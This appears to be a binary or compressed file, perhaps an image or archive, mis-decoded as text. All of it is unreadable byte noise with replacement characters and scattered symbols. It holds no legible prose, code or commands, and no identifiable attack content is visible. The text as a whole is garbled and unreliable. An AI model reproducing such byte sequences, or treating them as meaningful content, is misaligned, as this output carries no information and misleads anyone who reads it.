�F�$�Ww�%�Ⲗ�L��G�!�� v��Fh,���$�I��I�t]1N�rsJ�5k�f�hH� �6�8���l9Q��ƴL9,X�࢔Ao�N��T�T��l���Ns�*<����VQԀ�P���	QG�)- >���AS���Z��)D@g�]d�E�v ،`>���Uc�Z�x�z�CsUW��/I�����q3�� ��g0��$2uF	H"�j�Ķ��[_�ʐ���)Nnõ��$�!'�]i�I�6O����7E�^7��T�r�8P�!��_�������|C�`��a�F?�4 6bu�b��b��nv�Oͫ=dCv@?U=�.�*a"UZVt���#S=�f��?���C-E���g�@�JD�A�h��h�1mu�� �i'1� &�ǈ�zP��MG��Y��"��3	 \��0�Vm�6�\�\���v��6�5o�om�q��"+7���#���^I�*���uD�L!7r��4L�6L K&tk�aяtO��8�j��Wʳc�� z'v��d$B!*�H@"�:���S��?J��"P)ᥑV`A�Ex��@G��@r ����l��{��V����N� &3��InP/�0�2M�I�' "Z��)�:@~�	j��\_�z� ӌW�ak�v!�*.��V��]������5�$W���]9�s��9�+�M�e�L�ʠ��j[4L*W8�@6�z�aA��B���s���t��K�(GV��'��P�>b�E�w���t�(x����f�=IA�2	N�A�ؖ�� S"Ԍ�{��� a��i!�%�"��:&�
�v�ȅ5b}>�y!ڗ"TPg���{.1!)�W��!�(�9�J��͵���n�lox]K��)rnF+���Z�a98}��~o	`�j`.GdϒS=��P��.LrO��y�	���ZE��T�IeNB���;me7E�����E�M���������P���ZM���>�l
f5u���%��u�@/��e��B��g-�R���r����ET�Jp'L�Ȕ�!���ɶcx�{3��"b�!y!��WY��M��M��n���vh����H3\�h:y�g�&�5E��e8tZ�y:1��p�;��[�i��I봊� ���>� �����9�@�	@.ؔ�1�CwUF׆��t�� m�@"ǇI�������y�UTC��h��EDg�&��.��rS�aDվ��������
�4���;��hYĠ#�_�3�}L�&�Qm�~?b�)�c{�=[�{n�޸%�٤}�4S�\WzW���,�8�An���g��kIgS�����~W�܁o��<��[���+�"qaqEx�	�����`N8��y�� ���:���ٙ�h"֚l�m0cu��zd�m�\�y���R�C�#o����_	�w�\<��qB0���+�Y(�ā n��Z���
���M�d��X#"Ūb2o��F�)�|�X%$[�*e�� ��y�MRH�� 5D�ZJ|�#7�5��5ǩ�B���;#���C̜1R���}��]x��T�ĥy�q�!� �ڒ�Y�	 �ګ]&�;����� r�g�i膋&�J��9�;�YӉ���2>�t AvF�3����j���v���jjj]�Ȳ�1W?"@�:� ڌ��}]�W��wi���	�"� ��'9�߷ ��8[�C�"�~G���[�myeC��8�Eݿ�͏�!��u���H��=��`s�����n��É��u+��_�s�\�%���T�#�@�x����Y��]�4Q0� .��ܺ�O��=v�cw�w�]�^��8#r�%Z�hd
Scv�逍NA��e͋��B iAv�+; ��������׽�ɪ�cC��	 �:l�"��ltg6"�F�\1�]��}�y[�L@E���<�����:|X(�Dm�`�E�]:�C�QH$K\�o�*��|	3&���gΔ�3gΙ0K�TY��?�"h���L�L5�#� �T�2$��5
~xU G�X �,B���'�ں}+aA\	t��U3"������G��������8~|�S��h*��(���:{��"��ўGg>��̩P� �&a_�}��*�k:�	���f�o�t�с�n�:n���Vx�g�.�s�B�=@`b��j-ʷ W=9Mڻ�*~��Z����D����˸l���`�
.�`�=$�=$a�Ge��E�`��	�БHe�I#�$PL5-�ԊL�t�N2���K�!u#P:�#R.1%GR6�8�!MEU�b`�U}�,Lb�U@�S[�\��u�^��)�_��`9"� :ܱ�'W80���!YeIXwg�}h�*�ihƚk��oZ�ӈ�t8��t�\�[>m���>����)��]mZ7\�0� 0�� � tSA�Ń�y��+|H�J�Ā�1.h F(`�ʀ�>m��*�@Zx�b�!.�F��Qk~�b��hЏL4�5���=�Ho�5ڛ
�$I�Kb�$����@X	�Ak���\\~	f�b����hR2,VH:��X�u:��e�	�'�:�f�h!�#��&Wk���!��f�8[�'!��s����ͨZ�Q�!N��Uxxx5tsC6��z����^���7m�	%Kŀj��v�nk5a�rC�I��!��}�EC"��禄к4��ό9�ӻ8�xL>Id� 
F��U+(�d��~]�%���L�E�������I]���	q�Y&k<�,Ĳi�E���&��6�t��\�@�	���l�Or�|
*������,2�RH1+����oM��_��������=�]���  ,����-[Z�,����hD�\Aw�u��pL�89��&LP
�NhB�mL]@�	�h�.Cl���ą��`#�B�@l c��,V�Ј%��Hbr',Dd e,S���x�*E/�2�pD��O�/�q��! �4J�z��G-u�ab��Xc���"c`�kx� .��k���֐5�ɏ��Z��`�o���(���)�,�)D���-[5����7

ł)*WJ:x�pa�B���)),��L��{�7�Xd��sC(��P���B}�`�M�JW������E�.x1�rЈ	L,��15�A˧}w2�,�-�*�pЖm�2�ͤ$�)����&�Lg|�9� �A�}��5u+���a�'l-��<n��n��}�[&�6��r2��V�z
ԠF(�Y��0���F0��\JJ��z�R�S�MpY�`jU��$�WK�d�ī-��0�8�x�5�6��!�Uq�kB ��H	�S���,}I�#�:�$�1�����tl#��>���N%�̟>#F��֠cg^fF�z`�h���#�S$�f�Z�-E�∔|��9�s�@�a��*p�&�'�L!�5��X7�N=��
u���.B2���2o�-���ب����b�U	B�fb5����&�zV�ꗅ��3�:���xP�4� ׸�u�v= �(���>�	��v�s/{i��^�h'b�������� �����;�d&P�-iol��|��f���8�E�To<�7nq!Wj@���D��s�bʇ�PqS�\��O~\��%1���G��ͮwό�3��
\%�纭y��#�S"$^�� "����ˬ_-4��L�+^!�U\ =x����\�`�T� e�6!αP���R:��:�Ą������]�Mp���,�N1NYhi�
{��.mu�}iR?6���!fT��!^C������H�udb �r��HK��Wb�r�L�2k7�����[�U.�BG�%S+(.��$��kX��_"��9�o5 }_A���0����{���o8�p�2�"�� �/�Z�n2� -�F6@�O��`��k���m����K^��X��(r 5XL6#uY��|��^���`<�G�]l�l��M����@|���MX@��>ǩt�mH�/���v�/�ݼ
ۺ��xgW��.��ͦJ��n���C�e�Z�D�I��@���������=ꭶ�H���Np��(��+�y6��]��C�)Mׁhs6 ��iM�|Z�<��?j��S6é^����S�H�57�ҵ�t4�@�t�����P���X�q��m'��f3��m *n�����˪�B���6d(�]��n��wh���I����g�f�vx�	�x��@�P"��!q"N�.�b8G9
�K	q�q��y�'z�z:�"Vez��D` �z٤���re�	&	�M. |K�$T�h�4:qͦ�#DVD?tg}�gtTbB��o��OLv�gcA~4p��P�AS��d'�!��3��Stf0�w��pe�`5%�|�w�tU������(]�'o��h�A�HT�BA�ց��A!XB�#5Hzq6(+�y+�p��q'B�Eq���q4h�?��L�9oE�'Wz�b W��MلMb`C�#|?:��Wqh0�s1TX�V1�� K����Q�c# A�W�Y�5ud�uYW(�P#�Zsh�rGr`qe��3�4�RЁF�tw����w��aiS�p��w�ɑ�@k��C�#A�8y$��8�����s�(����	J���z'L�uz�f���xC�Ti;8{F פ��Ȕ7�$S�i�F}��c��mQrDY�a>7	_��a��1�h$6�I7!��<�~��j�+p�c�Qj�A�3Ð�Pe`/g�T4bh�q�1<`?ɐI���5-u�����@�陕��^!щ �^ QUK����g��A�+X�3)���;9h$���Ն�1��v �h�rU/�`C��9��Qٌ3G%6w0X�p��[ٕb2W}�Wt5	a���M�1PwEY�k��q)��q�f�i�0s�Z�9>�0w ��9`c�Z�R�9���\@?P@��T�
��c��
���S�ɡ�����f�	�#�T&�#�$�!�_5������JX��I���_�Hs��z W�P!s8	x �Gr%{�9A
����餡�V"W��s��٘����� � ��g9�R��/���)�d(�9~h��6�|�Y��X�����@ � B7h
p}x*��*Z�*I�5\����y���+��q]ʩi&�ky ʁ�$p��T()��L8��Qm��5���5Y�z�U���8s�
k$6%
��g� �p(��NڤS�SSJ�x�ۉAW1!��@ _r�g��jڞ^�o�[pJ~c$Og���l��%"Cr�@ {p	{ O?�T� |H=���P�H�\��0�+��w�i y���z]?թ�]�8;�7#k"�eKV5V��_,�g8	j�ګ�h�J����0��2ꌙ׊;��kV�*��W��v`F9
�
�`O�*^�V�V�����U��1Zy�y������&]�E盗 \zzE옮m��w+�s�Y����z�s#���l&a�C?p%�Z4X������>���Z���U`������;%� +�=����.�/炚�"9+ڒ/���*�Q�1[A�
V1�0��%�y$�
 �
���,I�d��  LkE��q`��@�*��݋�+��4:���Xy�غaZ�:ч���j��KK�0�}l�����%�쇗�Zj|2� �`����f`�^��y	� c���S�˨��i��\���빓(�;�'l@"k$�K���S/?r0JQs.�����{��{�����kC<�TQ����P}�+!`��N|�Ż��C��;
L��՛q���
/н��ݻ�f00�;?�U�N�
�	p�l2HD,� \|���ucxۿ����uq�s�F� %� ^��k0�e �`1������\�
�����"��eFf:e�(�� $7!����T�O�3�gQ��*#��g��<��3��9ĂYF�y
�*��l���{�pV ��xS��8:@��MK^P�[�ˀ����k�f<��g��Q�v!����d��qb���W�� O���}��6���|ls�gTȑp��ȫ�Z�0D8�1ן� ��*R�5��\,��`S���ʜy���I���/M�+�^;�B�+y��LC�qi������8�♳B,��z%����J]�q g[ �Q��|�b���W��v`�<�2D�P=���ή��
�
w�	�:���[�����Z����jɐΓ�{B��{P�l�ֿ	}�vrr'| �j4��� yHWte���| .p z��  ��e��#M�y�ez�����ҚYʱ���I0m�o�j"K$Kӹܺ5�.�l57z�뚮ɳ+��:�h�j��{��,�֬-Qm(�,R��V�,X[m���m�`� ���`(�𽏬C���3Xp]Ϫ֝wM����vtB��:P[d����q����P��u��`W��	e0��T�7�Xz �BҹҨ��+uI�8��sʮM���-�ҷ��Ӣ¨��4�B�]K�����aJ̲;��L�e�
x %`�{����O����ٍ�����M�ߝ�U\�Vp�� �=�ܲw��P��&��r�sc��f��n�X��!� r� U��Z�-���	�8`�τ� ��4�៰Zw@	��C T0�#+�?�\I���{���*����:������")�m�'�"���yvh�9̵��6k��8�S.%@`��0�ڀ��<���(��޾�X ��.�ݝ�-�����`�M��޻�p���m`��!vM�o�Zi����a�>���O���8��Il��Ё���I`g��^jq�$��.
0
�MC ��>�#�\��>���|7�H@�>���=��=-�e-.����,a���VBB8�g6�@ܻB�WQM����/������R�R��������Um�X�>��>�#��B�qvl����xѕp�j�s��s�K ���~}u�r	Ȑ~u�>l~p�	k'dN�'��f�	T0ɻ(�W� �+��/��4��M�:�m����1����-��B��w"=!�)��9m�0�Mq?��Ƚ	��C��c!���ԏ�[ M�ո���?��� �����e��h�k�������`��gGq
�����e�|�& 1B�$�	�D(�P�
ut�L߂+�����h�Fa)<~����H�%M�D)��J�-Iz\���@f�8 s���3��x ��f 9��r��seʸpa� ��ݐ��G֫k�n� �bMʞ�G��ܺ5@(=Tݭ���[{��X�`F�X�bƋ������"��$�&�9� ��;CcB����9��q�#v�M�7�Ɲ�m��I�1
L4 �����B�[�9߂���\Ǿ��+�� ��u(��Ӡ����/�زE�˓���Ҏ˺��"�x��)�H�!��j�Alp��1��D�@�3���"H&:r�##�:���L:�/�^	�+q$Hl�"0v��
X`.�¨"�<@���: �` �ʫ��g�'��"KZ�B-$��K��ꇯ��j�L�Z�6�3N9礳N;{��ܪ����K�%@MPBM�K��eM��u-I%ŭ�ܒ��!X9 � ��PyA������W�����\َVXɳ����ҫa��Ŗ��3�;�v�OW4D�O��|K½�'�		���7ܰ�)��"-���D�<���q�RL�h��#��H~�Q�L����h�-��Q �����'����,�J+-0�������/��d����c�Ҽ�e�_�9����ٲ>��Y��J���AEt�UM59��Ie���K3EjS<6Q���!U��{ι龆��hu��+�.ֻ�(ds��W)��O/� ����X�sM` �mdZ�j���p�$d�[57܂>��s�UWEw߅7^V� &4�H�f���_6Â.�)���'�2��()�w��	��-�j�c�9�2C�������Uf�z���>{��D��q~k��{��gD=Km��N#�hHaS�Ҧ-�:)Vx�:�Q_�:ծW� �6+��̀���ڰ@�G��(�V+�H�ɕva�@Y��7	%.q�k�� ��$ri���X�D�cW��
�s1��F �S��&��V�'�;\�
P�"�/( @�U�Q.^�[�9��%� !/Q@�*0`��#o4���=��L��c��<AfO��Yi�4��4�)���7��͏~HA�Q��?TT�5�y�#���;<� ��,p��q�ma���a�z3�ڰ�Ata��8�gB:n���%�Z�BQh
�\'.҆6�N�!�t���}.t�\@����|��_���'�!� oA�?�P�s�J�4U��/
�Kbc�ʈF~��x�{c@�'G���i���cB��8��f��i�%`Fg>K"پ�F�imY)*l�~G���D���q��y� X6���g�)N��`�:[���`aq'�Wx�	Jy��`p��%	��KQU�!�*AĞ$`
��y9g���T���>�@�LOW�D:x@(�x�@<�S���่��b�����yF~��,m	���3��{a���Y�v�-4��C���e�g5�E���g5�CZ�Yڒ��9�&&	R����[�tbꖵ�c��M��ӣ�j���P��.׺=]��$p�}�p+<��,T!��[zCF��-A6���[�F��S�A�%Bԍ(uvm�!�`�w�}��(&؇��
b�X36yĈ��(Y9���u��fJ�7yv0m:A ab�`D �������Sd�w��ZԴnЀ����&}�a�[�ȑ��7�\�r�㖮u[.q�SS��2��m�Ni��^�t��jpS0󈔰Z@ �]j����-ayr��
3��<�� �gJ3�?�o �h�h@��%���� Fx�4��W/PQ�n�U�5 /�����r�d��M���B��b6enAh�ޔ�cvM�u���� �i/7F��t,Z SF|�Qm�+*d�-J�H6�"����ҦɲQ�|��8,��n��p��e���G}w�E�Ahc�p�1�v�"�Ʈ	� ���@�V�{B��ټ�sx��YU��B5��I|��C#��l��gEK u�����; 6����QE�JA
O��/���1��'���jȾ��ۧ�C�]_��kR���>lD�/6����Qg�ϴҦvj7#4��}H���z�R��Z�O\LFgU�ख�����%���پ�rW큨Vp�-�q�<4^���w��]�7�+Գ�5�燳�C�&�2�q͝�����R ��� �H�F ��?ay^p(ݼ8� F`�������bX�)&
�����C���{X�fjz����_O��.f@��?��^2j�@�AR�e'���������i� �K֠Б����zػ� <�3�X@k�w+�hP����7+ ���@�C��b9H�����J!�ۼ�<���@��d�8�: B����s�gX��ÐO0�G���[93� ����i��O����'@�`@�w�'0>(�B.:���
:~":7��X�#����ã�>��#[��>�"6?�7�? 6�x1FPd#����A �H���B$D��1�QD�X%�-�`��{;�H)���.�;�X��v��b�d<,ś2 ��K����<�+�25�3���������K�=3A�C8�d�ѳ�B�A�r�K�;�0� 'B�c�@0�h�Kl��	��nx�{��#.���+d����
s�1b#0$����5�>44�4\���>�x�7��: ��x�:�7XȆ4�@HH�x18 �7�<d�\��7�C� 6����ں�-�6�;D�#��K�F|٢�Id��t���I7ts�u#�PD�W4E�$ETʧ4 1`E+�c0�Ƌ�$�䩯t���<��<Fa,QKbD���q�e��Z�͉Fg
� �˔��Gc�EP <��x'y�'�"t����Ǭ���"�(�ʜGZ�1�3:��5��K�5�,�k���!p�x�?�4!@Pͷ�H�Lȇ���$I���IxpC�:��-��C�`�Ӳ���������I�c��\��K)���*+ʽ���D,�x��� WE�ȃx��|J�2C��Q�J.p<��J�d3� %��E�*������}+����2�@K9��)��!=��8¸/hZ������O0ѿ4� �%r�	�`0�iB)| h��'�y�*xG�G2j,Z{,zp5X��#�,���4�40M�"M�x1@hM��M�����b�f��.�H�,Ƚ�M��:p��l�+�ȷx���bp�7 �,}�<�C�IN8�;e����>R���xI��N���I��I�kې����s�Խ�D�Y��E��O����ʲy �7�p�|�O�<-�R��+0}�A�q�t�t�_}�զcTo � 4�+=y9=�ӻ�G�M�j�ƿ�%|l� �
&�@�n�"��QU� E5r���\5z���Y���,}D��d�|E:&-�'�RI�d @`H!@S���7����M@�R/uX0U�ڜ�P�2�M���)e�6�Ҍ�������4��:`�1�\N?TI�N�<TD�I�jTGM;&[;oK)h����$J�P7X��0@.ۋ�Oc`�Qm�Qu�Ѓ��U��
Ђ�u����WP(�%�k�2�!�}�h�1	-�I�%  d��\�݋g5�h=�=	�ֽ��0o�	�lHG�� �㛘sM��t�QR71�h�"�,2]�R�����W=���(�3�ȍX9΃%���]��X@�؆�������(S?ɐ�&��X��H�lٖ]�?�iD��fc�����0��|T�"_`�Ĭ���e�?sK�����ܲ�rO�զ���U�t)Ѓ{K3\�V�ڮ����Qۉ�/��P`m[��	%��M����j��cM���۾�&h�V�����K�����/x�x�p�
��ʽ�&��1Ru�L��}�W���mH] ��i�{ž�+�[;M8�ŘR����\������҇tH��0fH��S��P�b0S����^��؉�ؽ �8ދ���`�G�t#�;A-�C<��E��?F	_�ߝOQ�O�����V!@W���.[J��_�l<�eZ��H3ă[@<7��@�t)`�k3����U1P�U[bd�
�ʈ��[~o�[���s��v���Uэ@�3�lΖ}`*]�\��� =��&�{`G����-��a�a�B�I���&��4�5�rb���H+���N�]�bx�3}�!0�9�X6F�6��7��M�7�R!ٿxM�X=�MZ��p�� ɐ�A=C&�0�D�(��N��I��� 9��I��TM��)�+�O��Q���X&�x+ЃTNUV�e� ��eW=`�����e��寊`].�a>����@F���@ȉ��!��[���[4HP�:k����1�{9�p#� l��(��lH�58�( �����&8�AW{����}n�{��7�6LM��݂�]8�]8h-f�.����d�4��5�6.���1E���]?��2q��c�?F ���^@�t�����IF�NH��G������]�s���T��)Z�U��eR�OR6�'ЃU�j/��N�F���6[.	����	��ױ�F�B���yN���f}�6���ʄ"ЀF�pE�f���(lo�4#�5�S��* ��0#�Ƕ�aUb7��h�� "e��m6�Gx�ǀ$m]�������8��0f�2~18ES&�M+�Xߎ�ׅ��x��$�~��"o�~��cΕ�A�.D��s��Dً��?�7���eH�V��W.�# ��)(0ŷ����ƈ���7[�o�VU7����rx�YV& ����u�^��� �Gk�Ȍ�yok' ����f�A�pÀf�	�ۈ&ʄEȄv(�b��`viX/l������stlj`W.�%�-\fX��0�� �)���� � eb���7\�%Gm�lh�-�,X��c.o�*�X1�r���[����4�1/��{x��ts�~s�SI�����zI<�nl�I�i�D�S1���d���t�2� @�ػN��R�o�F��fZ(��_�Ne/�y���O�Y>�uQG`��@5ȠO��𷅁d���D��Y�?�a
�^�ko#�ѳ��7�=,�O{��=o��,��R#ʄ��Qo��|����V��Dw$�#�H3��A�$W��V��!��78x��ڮ:mX��HΗ]�eh!���r�H9]�,.؅g 2_���_(�_�7Gi����ևK���FD��ٿ�n�3���n�O�)�;��Aw��Z��Nt�j�
h����H���F�T�al z(��o�/��tJQ���� �;0�;`z� qf��o����L��@@���j	IK�����HAa"�/b�(`#G�'>�(��
f��x!�Ȅ�F��4"��`���`�? ��ݓ�^y��Qk���(�4�5�EbO�4Qj`+������/�4�m���E������u.�i3�ͫw/߾~���ˀ�_!B�e��p�����c<��7��2h�ƚ�Nb��`N���k��=��M'&l�K!ڶ��	|＼Q-��#��x	b̑<��9 ��Ţ85�__�}�v�Q���y�&�`�v�����w��/�����1���=n�����)����3+�� I�A�Iy�Q��W\�+`!A�z�#�E %j��+���er���t�1�� ��n��"� �Hc0L)�$�LB9�?R���O@���sJU��L��Sq�IL��U�U[���Yv�����d�EZu�����#��&f�!�d���XF�#Dc�1��h��Q��
H�pp���E�~��F��B�E����`��h[�`Q���Qo��f�p1a�@��q�s�8W� 쁊6�e�]܁˝x��WnyX�a�z���J|��g�~�E� ���/�z(��(�� �?�O8��`�0�8�!�wH�a�#b|��&�hH�-�v�#�h�ByD�#���WG/	+CT���!MKA%���ӔAcYt7GKq�Q\PC�?�p1�Uf��kB��\^�B�*�b�i�m�)���gYu�E�Z�"����܉�&�`Pƙf�i�+�)����@f������}���	9�9���k���Wo�# �o�)+\���:A��%G���A �n˭�ۅ˝/(�N��Ǯ��I؁~�Fм1�H�������b��@��H�p��;��+`!q�!b1��h�*~��"#Pȍ(�Ǝ��".�ِ��2�bP�x*�Dh=ɒ����a�h7�A7.�yT�)���R�����*Yc����(���`[]�T�T�N|b���V(��nB�Z�p7�	��ٔ^B���T�c�?��F����`7�8�q���hq��&�3"njs���t9�?�8ǌ�[KP��X��i͎9
��tr��n�.��3���c<w�Gy���L ��G�у4�  ��
�sC�=�/B
cX�>1����yԀ1m,E,z��h���!G�[Y���2�,�D�^���Mih;	�O�fMjp��`�d�
`��TK�
�P��,�� =Ģ�?�MNx�J�v��0�C�'��!��	\�BũP=WBP��:ࠚ��f�GuF��ä��1&*�3����~h�S�t#K�5�܈�7�BŲ0�,&���
d��eHDr��	��gt���x�{��������#�	d�	@�� ��|�_�̷��Ml}�{��ː������N�2b
P/�|�=��"%y�P0ⓝ ����f�AmłkxG����	+�g+[99 C��Ma <�$N�%N�>ѦO�Ԑ��%�?R(�4J ���(8 �pMbn�Q�D���\ ��:wq��hE��J�4Q�A�8���$Ns,�ȯ�+,�ˎ��E@`&������rdg���:��]�c��'=Jm�	��+a��.�� ([{�WGYJ��5|c%_� ��r��̘t��EĕFr��a0�13&2�@�!?�KN,b���X���l�vɂ ��EԄ*�E�*���@ۃ�v�w�'����0O�}��j(6��6�vT�$�JS]|C3�Ș'η�i�뀘�<JS�b@�)�Q�F�	Un��(Flw/�9Tl�2�6vᥠ�t�r���Tu5�|1B���N���/�*�-xg<�O#l��X?2^��MBx{:�0��=iģ$�k��6|`�}��R+��zK�(.�+�H��[�!�X{TL��دD`��3(�g�����d�v�'���Ҏ�A�H�)Jѓ
Q��(���x����t��*�Z�W�t�>���j��?��F�(fo8�F�A������@�:d�0_|LF��f�ʸ��K���hN1|A<(-����/�L�X�N�q8�:��kj9�W9<}��Pq�����3jyn@<���G|\������j�:y��HC���0��64��|p؆�*��Y��tP�]j�ܾp܋S��$!97�Ӎ�e
#(�����@����G�l�b��W�$�*�� (�I�x��5���lo끔S��e����[~x�5�q5�-�ҟ~`�5�4��y;��L������F�^�����itP�-�����%#Ϯ��]�� &��[&e��C�T����L���=��DL,U[���qǉ����1��ۄ��
�U^u_)H��H�@�D��ĻQ��^�`���[�T@�A<xW���\��Lf��a�mE\ٕq@������l��X�]�i!�M�=���F �'��@]�FK�_y�FәN����Ց���T_`��	Rs����]�%�-C��K�0U�<�\W	H� ���L�L$����$*1�fȆ������X�-� Ǭ���A�]Aq$D��]�	��^٘����ck�^� ��-�`�PCQtC����Ú�1`��`��A��)!�u�x�;Q�fU�WQ���>E�;��<6���a���>]�8�q�!�X]F���������uȟ"�١G4���G{�@��(�E<XU	[�&C�e�]X�b$�����U��ä��[I�m���@(�%����b�/�/��2u��Y�5ic�dU9� R8#T�1#��b��T��9Y�6��U�S�D�մ�g�V>Y�é�<���ym�=ލ��e]��`|�ya����]���Q����Z|�کQ�})� �O)$�pK-0d͚"N���]p�O��l����t��|d0�G�hO(���υ<`4������.yL����x��ܤ����!�L��.e�P����H
��"cc9U�Et	e��<�S��S>e�^UrA7܀jcD�9Q�p���y����1� �cZ��Z��P��n��]ʍ]l��(@��?�ŋ�Q�cF��_��ɑ�aF d��}-&��W��vHfC�K�O#�B��d�Fj�&Q"�nO0�䃙���|U'fX(��x ). �܁��f��@&,�EX�0� R��ؕ��O��P�)�\I�mPY3"v��d'wne.TZ�R�I��A�e�����)䁚@���ٔc�\[�V��S]�Ӂ΍](�:꤂0B ����E!�����"���#����Yh@��Mm(�`]��!y�B��h�!���h�:ڭ�dd���r���f�4�d0����ߥ��Y~���ψ�b�-�����=� 0����@xkt��'ꢌ�r2獙�T�`И�+�}Л�)�4%�MŚn%w�3��K��H X@��i�����D t��~#:CNaĵ������#���PjɚlɎ��}j��!{��ՙ����E��*&�t��2$dbG������.�.��TXg�AK��Ehұꌱ�$���������YL+z̒������*��Bi�U�P�d����+�*Ӎ��L(�dS�ZD�^g3E���:%�,܁!x���)�B�>0ވ܁��ÂA��ט�W��n�6�Ⱥ������v*���f��ձ���%�}�k�6����"��x�ТG�� �,C�v&�A']UK���Jm��-\mC0k6�: l�ψ�ȶ��õ8/�I�Ui']����P�-��r�F����#CH����=y�`�Ve�>Y�l�:e�f�*����$�$�B A ��(���A>�A�pd��T���:\Z�'`�n�0�1�m���lLMh{�m�Ҭ9KA�*ց+B��c�.�����x���<"6j�����?HG��CK@�K�'u��-xA����`B�n�+M�l�Ό�s ��}�huC\��"�"|����S�կE�/
��2�!�@Ҵ��
�?$�4��3�)�hg�(p�Z��$�'@(�r(�B/�(Wp��� ?�+���1l��VW��,��P����p03�԰��_��z��� dp�Q��l����� f1��uH&-x�(<A�z�(���b���6d��Eﱪ'I�T�(��C��(�$z��� ���"
 �!HA&tBC�!IA�VGu�X��d2%g�$rs�#T��	<�Q2��tR�[��+&�P�d�v�&o�S�"��HL��)��)_0�C>@L,�OBJ��!DBD�jE3���򲘽0��/sTK5_dn��2]?���" ���e�{��@���n�
��asg�v�"������(�n��JD-�]�Uu� �(T�(T �5φ1��U�������@u4�BA�_6�n�e;tC��D�`E'�"��-$S��^%����t&g&0w���-Ĵkp�HpCB+���!��³��� ,�?��5��0:JY�P�8�Tsww_D���e5�H���>���7N���Ͷ�s�WJ��u,�2���m�H�( �-��]�td1�B��L���L���(�AW���ܳb���<6[������ ���!�w�CgK�� D�2i��6 �icj3��VIk����`��lG�V��Et�SBA ��
��H�>0��X.���PysoE7zY�Q��Yw>e7]h�w��T�nK�E2�E�
4�,|��|d��* �������K�8W�$����۪ă����j�1������*b��
����-����z�|8��8g�^&d��A�� r��E_tj�޼J#��u�k�Ce�#�!���ow��K0��uP'Ar�o	�9Awz"5z
�0=��\��
����0xۏ��c���LQ��f���|�ysP�Z��/$�L 6��uH x��˿pa�_��Z��o�|$u08�-�8zF�������x�"����h<��������ȃ�f�,
�LO�F�����H�)�Ŏ�g��+F�w>�&#��t'Ty����Kp�Gp�봲C�OK�'	���0�7Q��on��E;ٲ�p��3���Ɋ{x�*�"�������Bs��N�� ��"��A}� �. 8<8������X�H��E�X��S(q��7zO��k�@�G��� 
����k:,������u�!�:��/�����|$��$�xU:M�>�;���:^��7Y��T@�{���C.�� /��-�!�t>�����_��A�izBW"�枉\���o�S������L�4ӭ,��ڧ7��aM�w#G|�;@� ����.R�0NÆj��G-]vF��֨�Gy����H+
���oO�=�&����ť�@xiˎ/&:\	J��?�`�c���=���	W�`�z���5_�<+�! j�5d�D�HZ�������U���V��?��]�+V�qo��w����Va2�5�})��Yr��>�%G��
Y5\*T#��;f��}�?0t�$qˇof 逴���|�e���J�*Ğ?'=�?2d׾�����O#~|d��ѧW��}{���Ǘ??~&�0�������?} <�?D���b�/ �+�䨰�0$` �^��)�@<� TH��Q,��"�8ʨE[H�Q����F=\�Fj	'b�CE`�������8�ZĂ5��ư:-�+o�2���z�,Cj��;�p�6������+2��,L���`�n�|���*��2�,�4�6�l�C� �J o���`�����K#�L���N-=���)5�|�Č*Xe:������΀ZqO��x%oW��V�a�-�ؾ�˯���ۯ���@h�JA��L &����o�!@-��\6�@]Cd�ǉ��f1h��']�h#m�$�J*�F & �Fi�H�``���lȜ���,0�IC��ʢ��lO+���K/Q����3�Ls���4/Ι�<����ṯ�|�c��3��̳���n�Đ֊��(QUu�O��j3���C�	$�v�:����ִ}����=V������[Vo���/@����om,*[�@а��%Ws3ܰ�#�H!�&�F'/���ދz
]ߌ���^���ߐ2�Ɋׁ� ��WH]\У�Gq��y�+A�*�>��rJ�G.� ��Je���e6)�&{Σ0��,g(�z'�n�|,}+=Z�B�7�P+�(���>R6#C��HF�O�eS�a����y�ϱ��Ƴ���
o�`}���m����|���L��?�z�w��\�A�I��-n��\���<�0�I��H�9��DE*2]�x2�{}�
v�Ng1@S��h�Z( zk��ŨB<(��J<#���0odA�=�����LrA����==��{s
_bԨ>ytO7� ������A��	,�	<R���m����]mk$�'��2;.�D&��V!a�� ��X��;���-q���mo�"�Od�5�KXK@
2�
��B�+=6��� ����C)HA� /��vF$"�9Dn��'b(����y�����Hl(�%����8�3>a�c�!#W����=z�������)fo�K��&Č��:$!�TќY���>��%�O���Tm��LqM7-5U��JR�����\���^���چ?bTU !�@�eQ3�+].��M%/}i?FM@�|��*LkY��4�W��� C@��zt��`SsP4bE�M;����CH���l`}�6P�%�x�*r�	��P���/y�;�eϘ��t,͋#
�Ѕ2t�|��l��+l��A]��{�O�|�<4zHA��k(Kn�4�U�H���m���*W�4�)_��H����t���Th7
�E��li+�:���5od` �e�a�|�[�7L�ʔ3i�ƅ�d́�\RM�U'b(b_h�;X�'� �^ �E�K (�:��6�dh�L����"B��� <!K;�?���Y�JI�&�Yβ�h�ej��CK��FM|k�laB��y+�-F��)3��`��}hUE
�B��r��I����!3�F�fR�;��t��&�ٻ�T�3���}�e��,u���*����¯2a\�r4�	9�%���47�"��s���F:�9/A
bZ�YV|�'%I�v���0�yՋ�@0���-J2c����5[ʝ���H��)�0k�i��bIP�p�m�L�8��Q]�Y�K]�������<�5��� �p�_c�'�MS-���&��C�d����3���@�,�Vy�x�q��MP���L���
�<ֲ/zp�n�\�4�&`�H���kD��NE&èrj$��۸�9.������_��*"�Q A�O�����H`'R� �@�xd'�Lulv�\�h���\���,`R����䘖8Lҋr�#�'i�j�/{MJ;�L��g&e��]�Q~Ҁ�6N��3�����sw�j�Yqg����+�^��������(I�2�ʄҐ����
`ܵZ���i��+�"^��G:yb]� @����<$���@����A�L��=V�d�Z�O{��#��<����v�����=�ў������
�q�	 ���d�Ĥ@K�p Y�\A6�.j�O�l��/�B�k������^*�Je*o�����V��>/U�X�E?��~2�6.[hp�j���eq �Fn\J��6����������'���L$�b�F�����Cr�n��$ݶ ɮ��'L.  �a� ���������:c~~-��o����`�+x E�e��{N+{���>A�� ޼�U�I&% �Qe�b��⸮�jv#̚�1����4�E1J	
�èF����ka1�⮬�HIopփ�
G[��-�tЙ(��ʠ(�`M	l	!,�L$�<��&`#��oЭ��d�D@������nk�~� P>&y�0�ԯ���L �z�z��M������, -q�"��$Q(�� ���"�@"/�"!r�*p�D+�Lq����" 
